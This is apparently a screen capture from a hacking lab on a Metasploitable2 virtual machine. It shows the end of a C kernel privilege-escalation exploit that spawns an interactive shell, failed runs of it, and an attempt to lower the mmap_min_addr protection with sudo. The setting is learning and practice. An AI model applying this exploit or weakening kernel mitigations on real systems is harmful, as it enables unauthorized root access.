 Metasploitable2-Linux
To release your mouse press: Control-⌘
Google
if (ftruncate(in_fd, PAGE_SIZE) == -1) {
perror("ftruncate");
exit(EXIT_FAILURE);
}
sendfile(out_fd, in_fd, NULL, PAGE_SIZE);
execl("/bin/sh", "sh", "-i", NULL);
exit(EXIT_SUCCESS);
}
msfadmin@metasploitable:~$ ./exploit
mmap: Invalid argument
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ./exploit2
mmap: Permission denied
msfadmin@metasploitable:~$ cat /proc/sys/
debug/ dev/ fs/ kernel/ net/ sunrpc/ vm/
msfadmin@metasploitable:~$ cat /proc/sys/vm/mmap_min_addr
65536
msfadmin@metasploitable:~$ su vi /proc/sys/vm/mmap_min_addr
Unknown id: vi
msfadmin@metasploitable:~$ sudo vi /proc/sys/vm/mmap_min_addr
[sudo] password for msfadmin:
2